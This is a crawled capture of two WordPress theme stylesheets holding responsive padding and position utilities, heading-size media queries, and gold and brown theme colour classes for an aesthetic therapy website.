  .p-xs-25 {
    padding: 25px !important; }
  .p-xs-30 {
    padding: 30px !important; }
  .p-xs-40 {
    padding: 40px !important; }
  .p-xs-50 {
    padding: 50px !important; }
  .p-xs-60 {
    padding: 60px !important; }
  .p-xs-70 {
    padding: 70px !important; }
  .p-xs-80 {
    padding: 80px !important; }
  .p-xs-90 {
    padding: 90px !important; }
  .p-xs-100 {
    padding: 100px !important; }
  .p-xs--10 {
    padding: -10px !important; }
  .p-xs--15 {
    padding: -15px !important; }
  .p-xs--20 {
    padding: -20px !important; }
  .p-xs--25 {
    padding: -25px !important; }
  .p-xs--30 {
    padding: -30px !important; }
  .p-xs--40 {
    padding: -40px !important; }
  .p-xs--50 {
    padding: -50px !important; }
  .p-xs--60 {
    padding: -60px !important; }
  .p-xs--70 {
    padding: -70px !important; }
  .p-xs--80 {
    padding: -80px !important; }
  .p-xs--90 {
    padding: -90px !important; }
  .p-xs--100 {
    padding: -100px !important; }
  .pt-xs-0 {
    padding-top: 0px !important; }
  .pt-xs-10 {
    padding-top: 10px !important; }
  .pt-xs-15 {
    padding-top: 15px !important; }
  .pt-xs-20 {
    padding-top: 20px !important; }
  .pt-xs-25 {
    padding-top: 25px !important; }
  .pt-xs-30 {
    padding-top: 30px !important; }
  .pt-xs-40 {
    padding-top: 40px !important; }
  .pt-xs-50 {
    padding-top: 50px !important; }
  .pt-xs-60 {
    padding-top: 60px !important; }
  .pt-xs-70 {
    padding-top: 70px !important; }
  .pt-xs-80 {
    padding-top: 80px !important; }
  .pt-xs-90 {
    padding-top: 90px !important; }
  .pt-xs-100 {
    padding-top: 100px !important; }
  .pt-xs--10 {
    padding-top: -10px !important; }
  .pt-xs--15 {
    padding-top: -15px !important; }
  .pt-xs--20 {
    padding-top: -20px !important; }
  .pt-xs--25 {
    padding-top: -25px !important; }
  .pt-xs--30 {
    padding-top: -30px !important; }
  .pt-xs--40 {
    padding-top: -40px !important; }
  .pt-xs--50 {
    padding-top: -50px !important; }
  .pt-xs--60 {
    padding-top: -60px !important; }
  .pt-xs--70 {
    padding-top: -70px !important; }
  .pt-xs--80 {
    padding-top: -80px !important; }
  .pt-xs--90 {
    padding-top: -90px !important; }
  .pt-xs--100 {
    padding-top: -100px !important; }
  .pb-xs-0 {
    padding-bottom: 0px !important; }
  .pb-xs-10 {
    padding-bottom: 10px !important; }
  .pb-xs-15 {
    padding-bottom: 15px !important; }
  .pb-xs-20 {
    padding-bottom: 20px !important; }
  .pb-xs-25 {
    padding-bottom: 25px !important; }
  .pb-xs-30 {
    padding-bottom: 30px !important; }
  .pb-xs-40 {
    padding-bottom: 40px !important; }
  .pb-xs-50 {
    padding-bottom: 50px !important; }
  .pb-xs-60 {
    padding-bottom: 60px !important; }
  .pb-xs-70 {
    padding-bottom: 70px !important; }
  .pb-xs-80 {
    padding-bottom: 80px !important; }
  .pb-xs-90 {
    padding-bottom: 90px !important; }
  .pb-xs-100 {
    padding-bottom: 100px !important; }
  .pb-xs--10 {
    padding-bottom: -10px !important; }
  .pb-xs--15 {
    padding-bottom: -15px !important; }
  .pb-xs--20 {
    padding-bottom: -20px !important; }
  .pb-xs--25 {
    padding-bottom: -25px !important; }
  .pb-xs--30 {
    padding-bottom: -30px !important; }
  .pb-xs--40 {
    padding-bottom: -40px !important; }
  .pb-xs--50 {
    padding-bottom: -50px !important; }
  .pb-xs--60 {
    padding-bottom: -60px !important; }
  .pb-xs--70 {
    padding-bottom: -70px !important; }
  .pb-xs--80 {
    padding-bottom: -80px !important; }
  .pb-xs--90 {
    padding-bottom: -90px !important; }
  .pb-xs--100 {
    padding-bottom: -100px !important; }
  .pr-xs-0 {
    padding-right: 0px !important; }
  .pr-xs-10 {
    padding-right: 10px !important; }
  .pr-xs-15 {
    padding-right: 15px !important; }
  .pr-xs-20 {
    padding-right: 20px !important; }
  .pr-xs-25 {
    padding-right: 25px !important; }
  .pr-xs-30 {
    padding-right: 30px !important; }
  .pr-xs-40 {
    padding-right: 40px !important; }
  .pr-xs-50 {
    padding-right: 50px !important; }
  .pr-xs-60 {
    padding-right: 60px !important; }
  .pr-xs-70 {
    padding-right: 70px !important; }
  .pr-xs-80 {
    padding-right: 80px !important; }
  .pr-xs-90 {
    padding-right: 90px !important; }
  .pr-xs-100 {
    padding-right: 100px !important; }
  .pr-xs--10 {
    padding-right: -10px !important; }
  .pr-xs--15 {
    padding-right: -15px !important; }
  .pr-xs--20 {
    padding-right: -20px !important; }
  .pr-xs--25 {
    padding-right: -25px !important; }
  .pr-xs--30 {
    padding-right: -30px !important; }
  .pr-xs--40 {
    padding-right: -40px !important; }
  .pr-xs--50 {
    padding-right: -50px !important; }
  .pr-xs--60 {
    padding-right: -60px !important; }
  .pr-xs--70 {
    padding-right: -70px !important; }
  .pr-xs--80 {
    padding-right: -80px !important; }
  .pr-xs--90 {
    padding-right: -90px !important; }
  .pr-xs--100 {
    padding-right: -100px !important; }
  .pl-xs-0 {
    padding-left: 0px !important; }
  .pl-xs-10 {
    padding-left: 10px !important; }
  .pl-xs-15 {
    padding-left: 15px !important; }
  .pl-xs-20 {
    padding-left: 20px !important; }
  .pl-xs-25 {
    padding-left: 25px !important; }
  .pl-xs-30 {
    padding-left: 30px !important; }
  .pl-xs-40 {
    padding-left: 40px !important; }
  .pl-xs-50 {
    padding-left: 50px !important; }
  .pl-xs-60 {
    padding-left: 60px !important; }
  .pl-xs-70 {
    padding-left: 70px !important; }
  .pl-xs-80 {
    padding-left: 80px !important; }
  .pl-xs-90 {
    padding-left: 90px !important; }
  .pl-xs-100 {
    padding-left: 100px !important; }
  .pl-xs--10 {
    padding-left: -10px !important; }
  .pl-xs--15 {
    padding-left: -15px !important; }
  .pl-xs--20 {
    padding-left: -20px !important; }
  .pl-xs--25 {
    padding-left: -25px !important; }
  .pl-xs--30 {
    padding-left: -30px !important; }
  .pl-xs--40 {
    padding-left: -40px !important; }
  .pl-xs--50 {
    padding-left: -50px !important; }
  .pl-xs--60 {
    padding-left: -60px !important; }
  .pl-xs--70 {
    padding-left: -70px !important; }
  .pl-xs--80 {
    padding-left: -80px !important; }
  .pl-xs--90 {
    padding-left: -90px !important; }
  .pl-xs--100 {
    padding-left: -100px !important; } }

.tm-responsive-pos-top-0 {
  top: 0px; }

.tm-responsive-pos-top-10 {
  top: 10px; }

.tm-responsive-pos-top-15 {
  top: 15px; }

.tm-responsive-pos-top-20 {
  top: 20px; }

.tm-responsive-pos-top-25 {
  top: 25px; }

.tm-responsive-pos-top-30 {
  top: 30px; }

.tm-responsive-pos-top-40 {
  top: 40px; }

.tm-responsive-pos-top-50 {
  top: 50px; }

.tm-responsive-pos-top-60 {
  top: 60px; }

.tm-responsive-pos-top-70 {
  top: 70px; }

.tm-responsive-pos-top-80 {
  top: 80px; }

.tm-responsive-pos-top-90 {
  top: 90px; }

.tm-responsive-pos-top-100 {
  top: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-top-"], [class*=" tm-responsive-pos-top-"] {
    top: 0; } }

.tm-responsive-pos-bottom-0 {
  bottom: 0px; }

.tm-responsive-pos-bottom-10 {
  bottom: 10px; }

.tm-responsive-pos-bottom-15 {
  bottom: 15px; }

.tm-responsive-pos-bottom-20 {
  bottom: 20px; }

.tm-responsive-pos-bottom-25 {
  bottom: 25px; }

.tm-responsive-pos-bottom-30 {
  bottom: 30px; }

.tm-responsive-pos-bottom-40 {
  bottom: 40px; }

.tm-responsive-pos-bottom-50 {
  bottom: 50px; }

.tm-responsive-pos-bottom-60 {
  bottom: 60px; }

.tm-responsive-pos-bottom-70 {
  bottom: 70px; }

.tm-responsive-pos-bottom-80 {
  bottom: 80px; }

.tm-responsive-pos-bottom-90 {
  bottom: 90px; }

.tm-responsive-pos-bottom-100 {
  bottom: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-bottom-"], [class*=" tm-responsive-pos-bottom-"] {
    bottom: 0; } }

/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/
/*==========  Mobile First Method  ==========*/
/*==========  Non-Mobile First Method  ==========*/
/*==========  minimum and maximum breakpoint Method  ==========*/
@media (min-width: 992px) and (max-width: 1199.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 3em; }
  /* 39px */
  h2 {
    font-size: 2.3077em; }
  /* 30px */
  h3 {
    font-size: 1.8461em; }
  /* 24px */
  h4 {
    font-size: 1.3846em; }
  /* 18px */
  h5 {
    font-size: 1.2308em; }
  /* 16px */
  h6 {
    font-size: 1em; }
  /* 13px */ }

@media (min-width: 768px) and (max-width: 991.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 3em; }
  /* 39px */
  h2 {
    font-size: 2.3077em; }
  /* 30px */
  h3 {
    font-size: 1.8461em; }
  /* 24px */
  h4 {
    font-size: 1.3846em; }
  /* 18px */
  h5 {
    font-size: 1.2308em; }
  /* 16px */
  h6 {
    font-size: 1em; }
  /* 13px */ }

@media (max-width: 767.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 2.5em; }
  /* 30px */
  h2 {
    font-size: 2em; }
  /* 24px */
  h3 {
    font-size: 1.6667em; }
  /* 20px */
  h4 {
    font-size: 1.3333em; }
  /* 16px */
  h5 {
    font-size: 1.1667em; }
  /* 14px */
  h6 {
    font-size: 1em; }
  /* 12px */ }


--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3
body_size: 8138
content:
/* --------------------------------------
 $Author: ThemeMascot
 $URL: https://themeforest.net/user/ThemeMascot
 ----------------------------------------- */
:root {
  --theme-color1: #e3c05f;
  --theme-color1-rgb: 227, 192, 95;
  --theme-color2: #b47f2c;
  --theme-color2-rgb: 180, 127, 44; }
/*
 * background: theme-color
 * -----------------------------------------------
 */
.post .entry-meta.meta-absolute {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.tab-slider .nav.nav-pills a:hover, .tab-slider .nav.nav-pills a.active, .custom-nav-tabs > li > a:hover, .widget .tags a:hover, .progress-item .progress-bar, .small-title .title::after, .drop-caps.colored-square p:first-child:first-letter, .drop-caps.colored-rounded p:first-child:first-letter, .working-process.theme-colored a, .widget.dark .tags a:hover, .blog-posts .post .entry-content .post-date.right, .horizontal-tab-centered .nav-pills > li > a:hover, .horizontal-tab-centered .nav-pills > li.active > a, .horizontal-tab-centered .nav-pills > li.active > a:hover, .horizontal-tab-centered .nav-pills > li.active > a:focus, .owl-theme.dot-theme-colored .owl-controls .owl-dot span, .portfolio-filter a.active, .portfolio-filter a:hover, .section-title .both-side-line::after, .section-title .both-side-line::before, .section-title .top-side-line::after, .section-title .left-side-line::before, .section-title .right-side-line::before, .product .tag-sale, .owl-theme .owl-dots .owl-dot.active span, .blog-posts .post.style1 .entry-header .entry-date.entry-date-absolute, .title-dots span, .title-line-top:before {
  background: #e3c05f; }

.cd-timeline-simple .cd-timeline-block .cd-timeline-img {
  background: #e3c05f !important; }

.ui-state-highlight {
  background: #e3c05f !important;
  color: #fff !important; }
/*
 * text: theme-color
 * -----------------------------------------------
 */
.widget .twitter-feed li::after, .widget .address li i, .icon-box.box-style1.practice-style3 i, .icon-box.services-style1:hover .heading, .horizontal-contact-widget .widget::before, .small-title i, .drop-caps.text-colored p:first-child:first-letter, .schedule-box:hover .schedule-details .title a, .widget.dark .nav-tabs li.active a, .pager.theme-colored a, .widget .post-title a:hover, .donation-form .form-group label {
  color: #e3c05f; }
/*
 * border: theme-color
 * -----------------------------------------------
 */
.widget .line-bottom:after, .widget .line-bottom:after, .pager.theme-colored a {
  border: 1px solid #e3c05f; }

.owl-theme .owl-dots .owl-dot span {
  border-color: #e3c05f; }

.icon-box.box-style1.practice-style3:hover .icon-wrapper::after {
  border-color: #e3c05f transparent transparent; }

.section-title.title-border {
  border-left: 4px solid #e3c05f; }
/* border-top-color */
.cssload-tri {
  border-top: 27px solid #e3c05f; }
/* border-right-color */
.border-right-red {
  border-right: 1px solid #e3c05f; }

.section-title.title-border.title-right {
  border-right: 4px solid #e3c05f; }
/* border-bottom-color */
.border-bottom {
  border-bottom: 1px solid #e3c05f; }

.cssload-tri.cssload-invert {
  border-bottom: 27px solid #e3c05f; }
/* box-shadow */
/* Dropdown Search Form */
.dropdown-search-form-content .dropdown-search-form .input-group {
  border-color: #e3c05f; }
  .dropdown-search-form-content .dropdown-search-form button[type="submit"] {
    background: #e3c05f; }
    .dropdown-search-form-content .dropdown-search-form button[type="submit"] i {
      color: #fff; }

.hr-divider {
  border-top-color: rgba(227, 192, 95, 0.2) !important; }
/* Modern Header */
.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #e3c05f; }

  .modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #e3c05f; }
/* -------- Text Theme Color ---------- */
.text-theme-colored1 {
  color: #e3c05f !important; }

.text-hover-theme-colored1:hover {
  color: #e3c05f !important; }

ul.list.theme-colored1 li:before, ul.list.theme-colored1.angle-double-right li:before, ul.list.theme-colored1.angle-right li:before, ul.list.theme-colored1.check-circle li:before, ul.list.theme-colored1.check li:before, .list-icon.theme-colored1 li i {
  color: #e3c05f; }
/* -------- border-theme-color ---------- */
.border-theme-colored1 {
  border-color: #e3c05f !important; }

.border-1px-theme-colored1 {
  border: 1px solid #e3c05f; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored1 {
  background-color: #e3c05f !important; }

.bg-hover-theme-colored1:hover {
  background: #e3c05f !important;
  border-color: #e3c05f !important;
  color: #fff !important; }
  .bg-hover-theme-colored1:hover h1, .bg-hover-theme-colored1:hover h2, .bg-hover-theme-colored1:hover h3, .bg-hover-theme-colored1:hover h4, .bg-hover-theme-colored1:hover h5, .bg-hover-theme-colored1:hover h6, .bg-hover-theme-colored1:hover p, .bg-hover-theme-colored1:hover a, .bg-hover-theme-colored1:hover i {
    color: #fff !important; }

.list-icon.theme-colored1.square li i, .list-icon.theme-colored1.rounded li i {
  background: #e3c05f; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored1-lighter2 {
  background-color: #e5c368 !important; }

.bg-theme-colored1-lighter3 {
  background-color: #e5c56c !important; }

.bg-theme-colored1-lighter4 {
  background-color: #e6c770 !important; }

.bg-theme-colored1-lighter5 {
  background-color: #e7c975 !important; }

.bg-theme-colored1-lighter6 {
  background-color: #e8ca79 !important; }

.bg-theme-colored1-lighter7 {
  background-color: #e8cc7d !important; }

.bg-theme-colored1-lighter8 {
  background-color: #e9ce82 !important; }

.bg-theme-colored1-lighter9 {
  background-color: #eacf86 !important; }

.bg-theme-colored1-darker2 {
  background-color: #e1bd56 !important; }

.bg-theme-colored1-darker3 {
  background-color: #e1bb52 !important; }

.bg-theme-colored1-darker4 {
  background-color: #e0b94e !important; }

.bg-theme-colored1-darker5 {
  background-color: #dfb749 !important; }

.bg-theme-colored1-darker6 {
  background-color: #deb645 !important; }

.bg-theme-colored1-darker7 {
  background-color: #deb441 !important; }

.bg-theme-colored1-darker8 {
  background-color: #ddb23c !important; }

.bg-theme-colored1-darker9 {
  background-color: #dcb138 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored1-transparent-9 {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.bg-theme-colored1-transparent-8 {
  background-color: rgba(227, 192, 95, 0.8) !important; }

.bg-theme-colored1-transparent-7 {
  background-color: rgba(227, 192, 95, 0.7) !important; }

.bg-theme-colored1-transparent-6 {
  background-color: rgba(227, 192, 95, 0.6) !important; }

.bg-theme-colored1-transparent-5 {
  background-color: rgba(227, 192, 95, 0.5) !important; }

.bg-theme-colored1-transparent-4 {
  background-color: rgba(227, 192, 95, 0.4) !important; }

.bg-theme-colored1-transparent-3 {
  background-color: rgba(227, 192, 95, 0.3) !important; }

.bg-theme-colored1-transparent-2 {
  background-color: rgba(227, 192, 95, 0.2) !important; }

.bg-theme-colored1-transparent-1 {
  background-color: rgba(227, 192, 95, 0.1) !important; }

.bg-theme-colored1-transparent {
  background-color: rgba(227, 192, 95, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored1 .btn-plain-text, .text-theme-colored1 .btn-plain-text-with-arrow {
  color: #e3c05f !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored1 */ }
  .layer-overlay.overlay-theme-colored1::before {
    background-color: rgba(227, 192, 95, 0.8) !important; }
  .layer-overlay.overlay-theme-colored1-1::before {
    background-color: rgba(227, 192, 95, 0.1); }
  .layer-overlay.overlay-theme-colored1-2::before {
    background-color: rgba(227, 192, 95, 0.2); }
  .layer-overlay.overlay-theme-colored1-3::before {
    background-color: rgba(227, 192, 95, 0.3); }
  .layer-overlay.overlay-theme-colored1-4::before {
    background-color: rgba(227, 192, 95, 0.4); }
  .layer-overlay.overlay-theme-colored1-5::before {
    background-color: rgba(227, 192, 95, 0.5); }
  .layer-overlay.overlay-theme-colored1-6::before {
    background-color: rgba(227, 192, 95, 0.6); }
  .layer-overlay.overlay-theme-colored1-7::before {
    background-color: rgba(227, 192, 95, 0.7); }
  .layer-overlay.overlay-theme-colored1-8::before {
    background-color: rgba(227, 192, 95, 0.8); }
  .layer-overlay.overlay-theme-colored1-9::before {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored1 a {
  color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a {
    border-color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a:hover {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a:hover {
    background-color: #dbaf34; }
  .icon-theme-colored1.icon-dark.icon-bordered a {
    border-color: #e3c05f;
    color: #e3c05f; }
  .icon-theme-colored1.icon-dark.icon-bordered a:hover {
    background-color: #e3c05f;
    border-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-gray a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray a:hover {
    color: #dbaf34; }
  .icon-theme-colored1.icon-gray.icon-bordered a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #e3c05f; }

.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.styled-icons.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored1 .icon {
  color: #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-bordered {
    border-color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-bordered {
      background-color: #e3c05f;
      color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-gray {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-gray.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark {
    background-color: #e3c05f;
    color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #e3c05f; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-dark.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white {
    background-color: #fff;
    color: #e3c05f; }
  .icon-box.iconbox-theme-colored1 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #e3c05f;
    color: #fff; }
    .icon-box.iconbox-theme-colored1:hover .icon.icon-white {
      background-color: #e3c05f;
      color: #fff; }
      .icon-box.iconbox-theme-colored1:hover .icon.icon-white.icon-bordered {
        background-color: #e3c05f;
        border-color: #e3c05f;
        color: #fff; }
  .icon-box.iconbox-theme-colored1.iconbox-border {
    border-color: #e3c05f; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored1 .panel-default > .panel-heading {
  background-color: #e3c05f; }
  .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored1 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored1 .panel-heading .panel-title a.active:before {
  background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a:before {
      background: #e1bb52;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored1-filled .panel-heading .panel-title a.active:before {
      background: #d9aa27; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading {
    background: #e3c05f; }
  .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a:before {
      background: #dfb749;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored11 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:before {
  background-color: #e3c05f; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored1 .panel-heading .panel-title a:after {
    background-color: #e3c05f; }

.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored1:after {
  background: #e3c05f; }
/* Modern Header */
.modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #b47f2c; }

  .modern-header.modern-header-theme-colored2 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #b47f2c; }
/* -------- Text Theme Color ---------- */
.text-theme-colored2 {
  color: #b47f2c !important; }

.text-hover-theme-colored2:hover {
  color: #b47f2c !important; }

ul.list.theme-colored2 li:before, ul.list.theme-colored2.angle-double-right li:before, ul.list.theme-colored2.angle-right li:before, ul.list.theme-colored2.check-circle li:before, ul.list.theme-colored2.check li:before, .list-icon.theme-colored2 li i {
  color: #b47f2c; }
/* -------- border-theme-color ---------- */
.border-theme-colored2 {
  border-color: #b47f2c !important; }

.border-1px-theme-colored2 {
  border: 1px solid #b47f2c; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored2 {
  background-color: #b47f2c !important; }

.bg-hover-theme-colored2:hover {
  background: #b47f2c !important;
  border-color: #b47f2c !important;
  color: #fff !important; }
  .bg-hover-theme-colored2:hover h1, .bg-hover-theme-colored2:hover h2, .bg-hover-theme-colored2:hover h3, .bg-hover-theme-colored2:hover h4, .bg-hover-theme-colored2:hover h5, .bg-hover-theme-colored2:hover h6, .bg-hover-theme-colored2:hover p, .bg-hover-theme-colored2:hover a, .bg-hover-theme-colored2:hover i {
    color: #fff !important; }

.list-icon.theme-colored2.square li i, .list-icon.theme-colored2.rounded li i {
  background: #b47f2c; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored2-lighter2 {
  background-color: #bc852e !important; }

.bg-theme-colored2-lighter3 {
  background-color: #c0882f !important; }

.bg-theme-colored2-lighter4 {
  background-color: #c48b30 !important; }

.bg-theme-colored2-lighter5 {
  background-color: #c88d31 !important; }

.bg-theme-colored2-lighter6 {
  background-color: #cd9032 !important; }

.bg-theme-colored2-lighter7 {
  background-color: #ce9336 !important; }

.bg-theme-colored2-lighter8 {
  background-color: #cf953a !important; }

.bg-theme-colored2-lighter9 {
  background-color: #d0973e !important; }

.bg-theme-colored2-darker2 {
  background-color: #ac792a !important; }

.bg-theme-colored2-darker3 {
  background-color: #a87629 !important; }

.bg-theme-colored2-darker4 {
  background-color: #a47328 !important; }

.bg-theme-colored2-darker5 {
  background-color: #a07127 !important; }

.bg-theme-colored2-darker6 {
  background-color: #9b6e26 !important; }

.bg-theme-colored2-darker7 {
  background-color: #976b25 !important; }

.bg-theme-colored2-darker8 {
  background-color: #936824 !important; }

.bg-theme-colored2-darker9 {
  background-color: #8f6523 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored2-transparent-9 {
  background-color: rgba(180, 127, 44, 0.9) !important; }

.bg-theme-colored2-transparent-8 {
  background-color: rgba(180, 127, 44, 0.8) !important; }

.bg-theme-colored2-transparent-7 {
  background-color: rgba(180, 127, 44, 0.7) !important; }

.bg-theme-colored2-transparent-6 {
  background-color: rgba(180, 127, 44, 0.6) !important; }

.bg-theme-colored2-transparent-5 {
  background-color: rgba(180, 127, 44, 0.5) !important; }

.bg-theme-colored2-transparent-4 {
  background-color: rgba(180, 127, 44, 0.4) !important; }

.bg-theme-colored2-transparent-3 {
  background-color: rgba(180, 127, 44, 0.3) !important; }

.bg-theme-colored2-transparent-2 {
  background-color: rgba(180, 127, 44, 0.2) !important; }

.bg-theme-colored2-transparent-1 {
  background-color: rgba(180, 127, 44, 0.1) !important; }

.bg-theme-colored2-transparent {
  background-color: rgba(180, 127, 44, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored2 .btn-plain-text, .text-theme-colored2 .btn-plain-text-with-arrow {
  color: #b47f2c !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored2 */ }
  .layer-overlay.overlay-theme-colored2::before {
    background-color: rgba(180, 127, 44, 0.8) !important; }
  .layer-overlay.overlay-theme-colored2-1::before {
    background-color: rgba(180, 127, 44, 0.1); }
  .layer-overlay.overlay-theme-colored2-2::before {
    background-color: rgba(180, 127, 44, 0.2); }
  .layer-overlay.overlay-theme-colored2-3::before {
    background-color: rgba(180, 127, 44, 0.3); }
  .layer-overlay.overlay-theme-colored2-4::before {
    background-color: rgba(180, 127, 44, 0.4); }
  .layer-overlay.overlay-theme-colored2-5::before {
    background-color: rgba(180, 127, 44, 0.5); }
  .layer-overlay.overlay-theme-colored2-6::before {
    background-color: rgba(180, 127, 44, 0.6); }
  .layer-overlay.overlay-theme-colored2-7::before {
    background-color: rgba(180, 127, 44, 0.7); }
  .layer-overlay.overlay-theme-colored2-8::before {
    background-color: rgba(180, 127, 44, 0.8); }
  .layer-overlay.overlay-theme-colored2-9::before {
    background-color: rgba(180, 127, 44, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored2 a {
  color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a {
    border-color: #b47f2c; }
  .icon-theme-colored2.icon-bordered a:hover {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a {
    background-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-dark a:hover {
    background-color: #8b6222; }
  .icon-theme-colored2.icon-dark.icon-bordered a {
    border-color: #b47f2c;
    color: #b47f2c; }
  .icon-theme-colored2.icon-dark.icon-bordered a:hover {
    background-color: #b47f2c;
    border-color: #b47f2c;
    color: #fff; }
  .icon-theme-colored2.icon-gray a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray a:hover {
    color: #8b6222; }
  .icon-theme-colored2.icon-gray.icon-bordered a {
    color: #b47f2c; }
  .icon-theme-colored2.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #b47f2c; }

.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }

.styled-icons.icon-hover-theme-colored2 a:hover {
  background-color: #b47f2c;
  border-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored2 .icon {
  color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-border-effect::after {
    box-shadow: 0 0 0 3px #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-bordered {
    border-color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-bordered {
      background-color: #b47f2c;
      color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-gray.icon-bordered {
    border-color: #eee; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-gray {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-gray.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark {
    background-color: #b47f2c;
    color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-dark.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #b47f2c; }
    .icon-box.iconbox-theme-colored2:hover .icon.icon-dark {
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-dark.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white {
    background-color: #fff;
    color: #b47f2c; }
  .icon-box.iconbox-theme-colored2 .icon.icon-white.icon-bordered {
    background-color: transparent;
    border-color: #b47f2c;
    color: #fff; }
